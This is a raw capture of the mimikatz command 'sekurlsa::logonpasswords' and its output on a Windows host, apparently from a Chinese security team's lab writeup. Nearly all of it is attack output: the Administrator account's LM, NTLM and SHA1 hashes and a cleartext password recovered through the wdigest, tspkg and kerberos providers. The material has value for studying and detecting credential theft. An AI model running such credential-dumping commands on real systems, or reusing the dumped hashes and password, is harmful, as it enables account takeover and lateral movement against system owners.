 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 308955 (00000000:0004b6db)
Session : Interactive from 1
User Name : Administrator
Domain : WINDOWS-2DS27VB
Logon Server : WINDOWS-2DS27VB
Logon Time : 2020/4/18 14:45:05
SID : S-1-5-21-2448415041-1424241785-3337758860-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* LM : e0cf7def1f3f6f801aa818381e4e281b
* NTLM : dfafabff282b90cc811694d94fc11e5c
* SHA1 : 91fc6c75212552234ad372ca393701148fe0c304
tspkg :
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* Password : panda123
wdigest :
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* Password : panda123
kerberos :
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* Password : panda123
ssp :
credman :
哈拉少安全小队